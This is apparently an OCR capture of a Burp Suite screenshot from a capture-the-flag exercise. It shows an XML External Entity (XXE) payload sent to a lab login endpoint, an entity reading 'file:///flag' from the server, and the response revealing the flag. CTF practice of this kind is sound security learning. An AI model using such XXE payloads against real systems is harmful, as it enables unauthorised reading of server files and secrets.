 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81
3 Content-Length: 175
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81
9 Referer:
http://2948dd25-6e46-4230-b15f-6abc0c839f54.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Dec 2022 10:55:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{4e686f0b-e6cf-4a9c-bbc3-065be156d479}
11 </msg>
</result>
flag 1 match
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
Done 290 bytes | 61 millis